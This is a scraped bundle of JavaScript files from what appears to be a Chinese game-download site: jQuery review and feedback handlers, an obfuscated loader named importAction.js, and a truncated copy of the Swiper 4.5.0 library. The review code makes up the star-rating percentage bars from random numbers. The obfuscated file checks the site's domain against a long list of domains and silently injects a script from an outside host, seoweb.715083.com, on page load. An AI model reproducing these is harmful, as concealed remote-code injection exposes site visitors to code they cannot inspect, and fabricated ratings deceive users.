    orderHtml += '<div class="oWin hide"><div class="oTitle"><i>游戏预约</i></div><i></i><strong>预约成功，请等待通知！</strong><span class="oKnow">我知道了</span></div>';
    orderHtml += '<div class="oAgin hide"><div class="oTitle"><i>游戏预约</i></div><i></i><strong>您已预约，请等待通知！</strong><span class="oKnow">我知道了</span></div>';
    orderHtml += '</div></div>';


    if ($('.orderBtn').length > 0) { $('body').append(orderHtml); }
    $('.orderBtn').on('click', function () { $(".orderList").show(); });
    $('.orderList').find('.oClose').on('click', function () { $(".orderList").hide(); });
    $('.orderList').find('.oKnow').on('click', function () { $(".orderList").hide(); });


    // 提示
    var phonefun4 = function () {
        let html =
            `<div class="tip_fixed"></div>
          <style>
          .tip_fixed {
              width: auto;
              color: #fff;
              font-size: 16px;
              padding: 0 16px;
              line-height: 30px;
              border-radius: 8px;
              background-color: rgba(0, 0, 0, 0.5);
              position: fixed;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%);
              display: none;
              z-index: 9999;
          }
          </style>`;
        $('body').append(html);
    };
    phonefun4();
    // 评价、评价数据
    var evaluate = {
        mobile: '',//手机号
        content: '',//游戏评价内容
        star: '',//星星数量
        question: '',//反馈问题
        game_id: '',//游戏id
        game_type: ''//类型
    };
    var feeBaArr = [
        '有色情、暴力、反动等不良内容',
        '广告很多、含有不良插件',
        '有抄袭、侵权嫌疑',
        '无法正常安装或进入游戏'
    ];
    evaluate.question = '软件不能下载';
    $('.radioVlal').click(function () {
        evaluate.question = $(this).val();
    });
    //提交
    $('body').on('click','.feSubmit input',function () {
        const checkboxes = document.querySelectorAll('input[name="checkbox[]"]');
        const selectedCheckboxes = Array.from(checkboxes).filter(checkbox => checkbox.checked);
        selectedCheckboxes.forEach(checkbox => {
            console.log('Selected checkbox data-value:', checkbox.getAttribute('data-value'));
            let num = Number(checkbox.getAttribute('data-value')) - 1
            evaluate.question += feeBaArr[num] + '、';
        });
        evaluate.star = '';
        // 手机号
        evaluate.mobile = $('.telBox input').val();
        // 评价内容
        evaluate.content = '';
        //名字
        let name = '';
        // 反馈问题
        let Text = $('.otherRe textarea').val();
        evaluate.question = name + '：' + evaluate.question + Text;
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号');
        } else if (evaluate.question == 0) {
            showTipFix('请填写反馈的问题');
        } else {
            // 提交
            ajaxfun(2);
        }
    });
     //提交
    $('.inputWrap button').click(function () {
        // 评分
        evaluate.star = $('.scoreWrap input').val();
        // 手机号
        evaluate.mobile = '';
        evaluate.question = '';
        // 游戏id
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        // 评价内容
        evaluate.content = $('.markInput').val();
        if (evaluate.content == 0) {
            showTipFix('请填写评价内容');
        } else {
            // 提交
            ajaxfun();
        }
    });
    function ajaxfun(type = 1) {
        if(type == 1){
            $.ajax({
                type: "post",
                url: "/api/pingjia",
                data: evaluate,
                success: function (data) {
                    if (data.code == 200) {
                        showTipFix('提交成功');
                    }
                }
            });
        }else{
            // pingjia_lx
            $.ajax({
                type: "post",
                url: "/api/pingjia_lx",
                data: evaluate,
                success: function (data) {
                    if (data.code == 200) {
                        showTipFix('提交成功');
                    }
                }
            });
        }
       
    }
    
    function showTipFix(text) {
        $('.tip_fixed').text(text);
        $('.tip_fixed').fadeIn();
        let timeFix = setTimeout(() => {
            clearTimeout(timeFix);
            $('.tip_fixed').fadeOut();
        }, 2000);
    };




    function isPoneAvailable(tel) {
        var myreg = /^[1][3,4,5,6,7,8,9][0-9]{9}$/;
        if (!myreg.test(tel)) {
            return false;
        } else {
            return true;
        }
    }

    function telResult(telText) {
        var telText = $('.tel').val(), result = isPoneAvailable(telText);
        if (result === false) {
            $('.tel').css({ 'color': '#ff3232', 'border-color': '#ff3232' });
            $('.msg').text("*请输入正确手机号码");
            $('.msg').css({ 'content': '"*请输入正确手机号码"', 'color': '#ff3232', 'font-size': '14px', 'text-align': 'left', 'display': 'block', 'width': '326px', 'margin': '0 auto' });
            return false;
        } else {
            $('.tel').css({ 'color': '#333', 'border-color': '#d2d2d2' });
            $('.msg').text("");
            return true;
        }
    }

    $('body').delegate('.tel', 'blur', function () { telResult(); });
    var numValue = Number(document.querySelector('.numberL .num').textContent.trim()).toFixed(1);

    if (numValue % 1 === 0) {
        var randomPercent = Math.floor(Math.random() * 5) + 1;
        var randomPrefixPercent = parseInt(numValue + randomPercent);
    } else {
        var randomPrefixPercent = Number(numValue.toString().replace('.', ''));
    }

    let remainingPercent = 100 - randomPrefixPercent;

    function randomIntegerSplit(total, parts) {
        let result = [];
        let sum = 0;
        for (let i = 0; i < parts - 1; i++) {
            let max = total - sum - (parts - i - 1);
            let value = Math.floor(Math.random() * max) + 1;
            result.push(value);
            sum += value;
        }
        result.push(total - sum);
        return result;
    }
    let fourParts = randomIntegerSplit(remainingPercent, 4);
    fourParts.unshift(randomPrefixPercent);

    // 评分
    var scorefun = function () {
        let html = ``;
        for (let i = 0; i < fourParts.length; i++) {
            html += `<li>${fourParts.length - i}<span class="progressBg"><i class="progressInner" style="width: ${fourParts[i]}%"></i></span><span class="innerTxt" >${fourParts[i]}%</span></li>`;
        };
        return html;
    };
    $('.numberR ul').html(scorefun());
    // 文本替换只替换文本节点
    function replaceTextInNode(node, title, replacementHtml) {
    if (node.nodeType === Node.TEXT_NODE) {
        const originalText = node.nodeValue;
        const replacedText = originalText.replace(new RegExp(title, 'g'), replacementHtml);
        if (originalText !== replacedText) {
            // 创建一个容器元素来临时持有替换后的HTML
            const container = document.createElement('div');
            container.innerHTML = replacedText;
            // 用替换后的内容替换原始的文本节点
            // 注意：这里我们实际上是在替换文本节点的父节点下的内容
            // 因此我们需要将容器中的所有子节点移动到原始文本节点的位置
            Array.from(container.childNodes).forEach(child => {
                node.parentNode.insertBefore(child, node);
            });
            // 移除原始的文本节点
            node.parentNode.removeChild(node);
        }
    } else if (node.nodeType === Node.ELEMENT_NODE) {
        // 递归处理元素节点下的所有子节点
        Array.from(node.childNodes).forEach(childNode => {
            replaceTextInNode(childNode, title, replacementHtml);
        });
    }
}
    if ($('h1').length > 0) {
        const title = document.querySelector('h1').innerText;
        // 获取所有包含正文内容的元素
        const contentElements = document.querySelectorAll('.cont');
         const replacementStyle = `<span style="color: red; font-weight: bold;">${title}</span>`;
        // 遍历所有匹配的正文元素
        contentElements.forEach(contentElement => {
            replaceTextInNode(contentElement,title,replacementStyle)
            // let content = contentElement.innerHTML;
            
            // // 使用正则表达式匹配标题名称并修改样式
            // const regex = new RegExp(title, 'g');
            // content = content.replace(regex, `<span style="color: red; font-weight: bold;">${title}</span>`);

            // // 将修改后的内容放回正文中
            // contentElement.innerHTML = content;
        }
        );
        const newsCenterParagraphs = document.querySelectorAll('.cont p');
        // 遍历每个 <p> 标签
        newsCenterParagraphs.forEach(p => {
            const text = p.innerHTML;
            // 判断是否以数字和顿号 "、" 开头
            const startsWithNumberAndDot = /^\d+、/.test(text);
            // 如果包含 "：" 符号
            if (text.includes('：')) {
                // 将 '：' 前后的文本分开
                const parts = text.split('：');
                const beforeColon = parts[0];
                // 冒号前的部分
                const afterColon = parts[1];
                // 冒号后的部分

                // 如果以数字和顿号开头
                if (startsWithNumberAndDot) {
                    // 提取数字和顿号部分
                    const prefixMatch = text.match(/^\d+、/);
                    const prefix = prefixMatch ? prefixMatch[0] : '';
                    // 匹配到的 "数字+ 、"

                    // 将数字和顿号保留，并将其后面的部分用 <span> 包裹
                    const newContent = `${prefix}<span class="red-text">${beforeColon.replace(prefix, '')}</span>：${afterColon}`;

                    // 更新 <p> 标签的内容
                    p.innerHTML = newContent;
                } else {
                    // 如果没有数字和顿号，则正常处理
                    const newContent = `<span class="red-text">${beforeColon}</span>：${afterColon}`;
                    p.innerHTML = newContent;
                }
            }
        });
    }
});

$(".showImg").html($(".hideImg").html());
$.trim = function (str) { return str == null ? '' : String.prototype.trim.call(str); };
function scrollInToViewByClass(classItem) {
    $('.' + classItem)[0]?.scrollIntoView();
}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/importAction.js
body_size: 9854
content:
var a0_0x595c7d=a0_0x3aa6;(function(_0x524fff,_0x5bd550){var _0x179e9c=a0_0x3aa6,_0x33cd87=_0x524fff();while(!![]){try{var _0xb01c5=parseInt(_0x179e9c(0x102))/0x1*(-parseInt(_0x179e9c(0x189))/0x2)+parseInt(_0x179e9c(0x183))/0x3*(-parseInt(_0x179e9c(0xe9))/0x4)+parseInt(_0x179e9c(0x138))/0x5*(-parseInt(_0x179e9c(0xde))/0x6)+parseInt(_0x179e9c(0x133))/0x7*(parseInt(_0x179e9c(0x164))/0x8)+-parseInt(_0x179e9c(0x10d))/0x9+-parseInt(_0x179e9c(0x14d))/0xa*(-parseInt(_0x179e9c(0x15d))/0xb)+parseInt(_0x179e9c(0x14f))/0xc*(parseInt(_0x179e9c(0x179))/0xd);if(_0xb01c5===_0x5bd550)break;else _0x33cd87['push'](_0x33cd87['shift']());}catch(_0x19c546){_0x33cd87['push'](_0x33cd87['shift']());}}}(a0_0x24b3,0xb6813));var domainObjInit=[a0_0x595c7d(0x19a)+a0_0x595c7d(0x17d)+'9.c'+'om',a0_0x595c7d(0xf6)+a0_0x595c7d(0xed)+'n.c'+'om','176'+a0_0x595c7d(0x15b)+'om',a0_0x595c7d(0x112)+a0_0x595c7d(0xea)+a0_0x595c7d(0x127),a0_0x595c7d(0x11c)+a0_0x595c7d(0x18a)+a0_0x595c7d(0x143)+'m','51u'+a0_0x595c7d(0x16a)+'com',a0_0x595c7d(0x118)+a0_0x595c7d(0x172)+a0_0x595c7d(0x143)+a0_0x595c7d(0x117)+'n','521'+'g.c'+'om','5as'+'oft'+a0_0x595c7d(0x143)+'m','66g'+'ame'+a0_0x595c7d(0xe1),a0_0x595c7d(0x136)+a0_0x595c7d(0xfa)+'om',a0_0x595c7d(0x125)+a0_0x595c7d(0x15c)+'om',a0_0x595c7d(0x169)+a0_0x595c7d(0x15e)+'.co'+'m',a0_0x595c7d(0x107)+a0_0x595c7d(0x17e)+a0_0x595c7d(0xe1),a0_0x595c7d(0xdd)+a0_0x595c7d(0x114)+a0_0x595c7d(0xef)+'cn',a0_0x595c7d(0x172)+a0_0x595c7d(0x122)+'om','apk'+a0_0x595c7d(0x16d)+'.co'+'m',a0_0x595c7d(0x172)+'zu.'+a0_0x595c7d(0x127),a0_0x595c7d(0x11d)+a0_0x595c7d(0x13e)+'com',a0_0x595c7d(0xe5)+a0_0x595c7d(0x137)+a0_0x595c7d(0x127),'chu'+a0_0x595c7d(0xfd)+'obi'+'ao.'+a0_0x595c7d(0x127),a0_0x595c7d(0x10f)+a0_0x595c7d(0x162)+'.co'+'m','cnc'+a0_0x595c7d(0x17c)+'com','dia'+a0_0x595c7d(0x11b)+'wen'+a0_0x595c7d(0x155)+'om',a0_0x595c7d(0x128)+a0_0x595c7d(0xf9)+'iao'+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x144)+a0_0x595c7d(0x149)+a0_0x595c7d(0x17b)+a0_0x595c7d(0x197),a0_0x595c7d(0x101)+a0_0x595c7d(0x12b)+'cn',a0_0x595c7d(0x120)+a0_0x595c7d(0x160)+a0_0x595c7d(0x143)+'m','gs1'+a0_0x595c7d(0xe2)+'com','hxy'+a0_0x595c7d(0x113)+'cn',a0_0x595c7d(0x18f)+a0_0x595c7d(0x132)+'cn',a0_0x595c7d(0x17a)+a0_0x595c7d(0x194)+'i.c'+'om',a0_0x595c7d(0x191)+a0_0x595c7d(0x15f)+'ang'+'s.c'+'om','lia'+a0_0x595c7d(0x142)+a0_0x595c7d(0x130)+a0_0x595c7d(0x127),'lia'+a0_0x595c7d(0x115)+a0_0x595c7d(0x14a)+a0_0x595c7d(0x168)+'t','min'+a0_0x595c7d(0x121)+a0_0x595c7d(0x141)+a0_0x595c7d(0x13b)+'om',a0_0x595c7d(0x153)+'elg'+a0_0x595c7d(0x11a)+'.co'+'m',a0_0x595c7d(0x131)+a0_0x595c7d(0x134)+a0_0x595c7d(0x197),a0_0x595c7d(0xd6)+a0_0x595c7d(0x154)+'sta'+a0_0x595c7d(0x145)+a0_0x595c7d(0x127),a0_0x595c7d(0x110)+a0_0x595c7d(0x122)+'om',a0_0x595c7d(0xe0)+'cqw'+a0_0x595c7d(0xe1),'san'+a0_0x595c7d(0x17d)+'gam'+a0_0x595c7d(0x15c)+'n',a0_0x595c7d(0x19a)+a0_0x595c7d(0x17d)+'gam'+a0_0x595c7d(0x15c)+'om.'+'cn',a0_0x595c7d(0x17f)+a0_0x595c7d(0xfe)+'min'+a0_0x595c7d(0x123)+'et','sxm'+a0_0x595c7d(0x199)+a0_0x595c7d(0x143)+a0_0x595c7d(0x117)+'n','sxs'+a0_0x595c7d(0xda)+a0_0x595c7d(0x127),a0_0x595c7d(0xf8)+a0_0x595c7d(0xf4)+'.co'+'m',a0_0x595c7d(0x13c)+a0_0x595c7d(0x10b)+'om',a0_0x595c7d(0x177)+a0_0x595c7d(0x15b)+'n',a0_0x595c7d(0xe8)+a0_0x595c7d(0x12a)+'har'+a0_0x595c7d(0x15c)+'om','wh7'+a0_0x595c7d(0xe3)+'et',a0_0x595c7d(0x106)+a0_0x595c7d(0x105)+a0_0x595c7d(0xee)+'om',a0_0x595c7d(0x166)+a0_0x595c7d(0x187)+a0_0x595c7d(0x111)+a0_0x595c7d(0x147)+'om',a0_0x595c7d(0x185)+'xi8'+'3.c'+'om',a0_0x595c7d(0xec)+a0_0x595c7d(0x198)+'5.c'+'om',a0_0x595c7d(0x16f)+a0_0x595c7d(0x148)+'xiu'+a0_0x595c7d(0xf7)+a0_0x595c7d(0x18b)+a0_0x595c7d(0x109)+a0_0x595c7d(0xe1),a0_0x595c7d(0x184)+'9.c'+'om',a0_0x595c7d(0x10e)+'unt'+a0_0x595c7d(0x163)+'com',a0_0x595c7d(0x18c)+a0_0x595c7d(0xf7)+a0_0x595c7d(0x10a)+a0_0x595c7d(0x13b)+'om',a0_0x595c7d(0x13d)+a0_0x595c7d(0x13f)+a0_0x595c7d(0x12f)+'com',a0_0x595c7d(0x16e)+a0_0x595c7d(0x13e)+a0_0x595c7d(0xf3)+'cn',a0_0x595c7d(0x170)+a0_0x595c7d(0x151)+a0_0x595c7d(0xe4)+'cn',a0_0x595c7d(0x140)+a0_0x595c7d(0x14e)+'w.c'+'om',a0_0x595c7d(0x188)+'las'+a0_0x595c7d(0xd7)+'n',a0_0x595c7d(0x10c)+a0_0x595c7d(0x161)+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x18d)+'9xy'+a0_0x595c7d(0xff)+'com',a0_0x595c7d(0x12e)+a0_0x595c7d(0xf5)+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x12d)+'hou'+'you'+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x16b)+a0_0x595c7d(0x141)+a0_0x595c7d(0x13b)+'n',a0_0x595c7d(0xfb)+a0_0x595c7d(0x186)+a0_0x595c7d(0x197)+a0_0x595c7d(0xe1),a0_0x595c7d(0x176)+'yan'+'mij'+'i.c'+'om','new'+a0_0x595c7d(0x130)+a0_0x595c7d(0x197),a0_0x595c7d(0x146)+a0_0x595c7d(0x103)+a0_0x595c7d(0x100)+a0_0x595c7d(0x143)+'m','kob'+'iko'+a0_0x595c7d(0xe1),a0_0x595c7d(0xd8)+a0_0x595c7d(0x158)+'cn',a0_0x595c7d(0xfc)+a0_0x595c7d(0x124)+a0_0x595c7d(0x14b)+a0_0x595c7d(0xf0)+'om',a0_0x595c7d(0x195)+'iey'+'e.c'+'n','zje'+a0_0x595c7d(0xfa)+'n',a0_0x595c7d(0x11e)+a0_0x595c7d(0x181)+a0_0x595c7d(0x168)+'t','mac'+a0_0x595c7d(0xed)+'nlo'+a0_0x595c7d(0xeb)+a0_0x595c7d(0x127)+a0_0x595c7d(0xe1),'mei'+'li8'+a0_0x595c7d(0x122)+'n',a0_0x595c7d(0x129)+'ue.'+a0_0x595c7d(0x127),'d9d'+a0_0x595c7d(0x15e)+a0_0x595c7d(0x143)+'m',a0_0x595c7d(0x182)+a0_0x595c7d(0x135)+'u.c'+'om',a0_0x595c7d(0x152)+'84.'+a0_0x595c7d(0x127)];function a0_0x24b3(){var _0x3b357e=['AwfU','nZjJ','ANm/','y29T','zg5M','ANb4','mJbZ','z28U','BhvK','ChbZ','C2H1','mtCU','ExGU','B2SX','DguU','mJa4nti4nK9Ssfr5DG','mJyU','DwvK','nJLQ','BgWU','ntbcrND0s20','rwXL','AM9P','As5J','DtD1','z2fT','otKU','zte3','A2L0','yxPH','BMfP','lMnV','zwrV','CNmU','mte0','ys5J','yw5N','D25P','AgfU','z3LH','y3rP','odGZmdbXwMLis1K','DhL5','ndC3nJi3mtjtB3vZrNe','AgvH','yw5O','oteW','Bw9K','ywXS','zY5J','5lU25yQG6l29','Bg9J','A3KU','5AsX6lsLoG','zxDb','Es5J','zs5J','mJj6y3beAK4','B3DU','BMD5','BML1','y2HH','ntC5','yw4U','ndbdtK1MswW','yxbW','EhvL','zw5K','lM5L','n3HK','C3OU','nxHP','Dg5H','yNvZ','otu1','EMH1','mtHO','y3jL','yxbR','DJ05','CNjV','Aw5J','A2fV','DMn5','q2HP','mtnQCxbitvC','AMLU','BMCU','CMSU','z3vV','AwvY','C2vJ','C3bS','yw1L','Bw9Q','mZK0ntKZowP3wwfOuG','ExG5','Ew91','y28U','D2vP','nJfM','nhDArffhra','nNDN','B2D1','CgLJ','ndm5','CY9U','Aw1V','zw93','AMTH','yxrP','nJzN','ANv6','yw5Q','yxrL','BMv0','mJm0','DhH5','C2fU','Chz6','Ac5J','mtaW','z3rO','AhuU','B3jN','zxjY','yw54','nti3ntaYu0DxEKzX','Axb0','CwHK','lMnU','mtuU','zc5U','DweU','yMTP','DgvZ','nZe1','D2vI','ngfmve9sza','DhqU','ywqU','ExGX','zg93','yI5J','CxuU','BI5J','B25L','BgvU','C2GU','yxLH','ANu1','mtiX','EgLH','Dhv5','EMLS','EI5J','y29V','y254','EMHH','CMv0','EhKU','DwPP','z285','ntC0ntm4BfLVufPV','C2HV','BwvU','n3H6','D2LU','ogjL','Ag9Z','B3r1','B2jH','nY5J','mtiZ','mti1nJy1mdjLzgDYvg8','z21S','y2WW','ChC4','BwLT','mtD1','B3uU','AwfV','BMDJ','sLpMLOC','Bs5J','ntiW','z292','B29K','B3L1','mZq1','yMrS','AhHN','B3n0','z29V','AxHP','oc5J','zs5U'];a0_0x24b3=function(){return _0x3b357e;};return a0_0x24b3();}function a0_0x3aa6(_0x340cfb,_0x322527){var _0x24b3ed=a0_0x24b3();return a0_0x3aa6=function(_0x3aa6e1,_0x2948ee){_0x3aa6e1=_0x3aa6e1-0xd6;var _0x5da939=_0x24b3ed[_0x3aa6e1];if(a0_0x3aa6['lpYvaG']===undefined){var _0x120cd5=function(_0x142e64){var _0x21e14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5a35dc='',_0xc2f872='';for(var _0x449e4d=0x0,_0xb0b332,_0x5be0ba,_0x13a6b6=0x0;_0x5be0ba=_0x142e64['charAt'](_0x13a6b6++);~_0x5be0ba&&(_0xb0b332=_0x449e4d%0x4?_0xb0b332*0x40+_0x5be0ba:_0x5be0ba,_0x449e4d++%0x4)?_0x5a35dc+=String['fromCharCode'](0xff&_0xb0b332>>(-0x2*_0x449e4d&0x6)):0x0){_0x5be0ba=_0x21e14c['indexOf'](_0x5be0ba);}for(var _0x5f306f=0x0,_0x3290c5=_0x5a35dc['length'];_0x5f306f<_0x3290c5;_0x5f306f++){_0xc2f872+='%'+('00'+_0x5a35dc['charCodeAt'](_0x5f306f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc2f872);};a0_0x3aa6['ZviWOu']=_0x120cd5,_0x340cfb=arguments,a0_0x3aa6['lpYvaG']=!![];}var _0x5c9128=_0x24b3ed[0x0],_0x30bbd6=_0x3aa6e1+_0x5c9128,_0x3048de=_0x340cfb[_0x30bbd6];return!_0x3048de?(_0x5da939=a0_0x3aa6['ZviWOu'](_0x5da939),_0x340cfb[_0x30bbd6]=_0x5da939):_0x5da939=_0x3048de,_0x5da939;},a0_0x3aa6(_0x340cfb,_0x322527);}function getMainDomainSmartNew(){var _0x28d73d=a0_0x595c7d,_0x142e64=window[_0x28d73d(0x157)+_0x28d73d(0x192)+'on'][_0x28d73d(0x108)+_0x28d73d(0x16c)+'me'];if(_0x142e64===_0x28d73d(0x157)+'alh'+_0x28d73d(0x11f)||/^\d+\.\d+\.\d+\.\d+$/[_0x28d73d(0xe6)+'t'](_0x142e64))return _0x142e64;var _0x21e14c=_0x142e64[_0x28d73d(0x180)+'it']('.'),_0x5a35dc='';return _0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]>0x2&&(_0x21e14c[_0x21e14c['len'+_0x28d73d(0xd9)]-0x2]==='com'||_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]-0x2]===_0x28d73d(0x197)||_0x21e14c[_0x21e14c['len'+_0x28d73d(0xd9)]-0x2]===_0x28d73d(0xdb)||_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]-0x2]===_0x28d73d(0x119)||_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]-0x2]==='edu'||_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+_0x28d73d(0xd9)]-0x2]==='sh')&&_0x21e14c[_0x21e14c[_0x28d73d(0xf2)+'gth']-0x1]==='cn'?_0x5a35dc=_0x21e14c['sli'+'ce'](-0x3)[_0x28d73d(0x13a)+'n']('.'):_0x5a35dc=_0x21e14c['sli'+'ce'](-0x2)['joi'+'n']('.'),domainObjInit[_0x28d73d(0x175)+_0x28d73d(0x12c)+'es'](_0x5a35dc)?'nt.'+_0x5a35dc:'nt.'+_0x28d73d(0x193)+_0x28d73d(0x181)+_0x28d73d(0xe1);}var currentDomainNew=getMainDomainSmartNew();function loadNewActionJS(){var _0x4158f2=a0_0x595c7d;const _0xc2f872=document[_0x4158f2(0x171)+_0x4158f2(0x196)+_0x4158f2(0x139)+_0x4158f2(0x104)+'t']('scr'+_0x4158f2(0xdf));_0xc2f872['src']='//s'+_0x4158f2(0x190)+'eb.'+_0x4158f2(0xe7)+'083'+_0x4158f2(0x143)+'m/c'+'omj'+_0x4158f2(0x18e)+_0x4158f2(0x15a)+_0x4158f2(0x14c)+'on.'+_0x4158f2(0x126)+_0x4158f2(0x173),_0xc2f872['asy'+'nc']=!![],_0xc2f872[_0x4158f2(0xf1)+_0x4158f2(0x174)+'r']=()=>{var _0x56cab8=_0x4158f2;console[_0x56cab8(0xdc)+'or'](_0x56cab8(0x116)+_0x56cab8(0x156)+_0x56cab8(0x159)+'\x20'+url);},document[_0x4158f2(0x150)+'d'][_0x4158f2(0x165)+_0x4158f2(0x167)+_0x4158f2(0x178)+'ld'](_0xc2f872);}loadNewActionJS();

--- FILE ---
content_type: application/javascript
request_url: https://time.123cha.com/static/new/js/swiper.js
body_size: 171261
content:
/* Swiper 4.5.0.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return 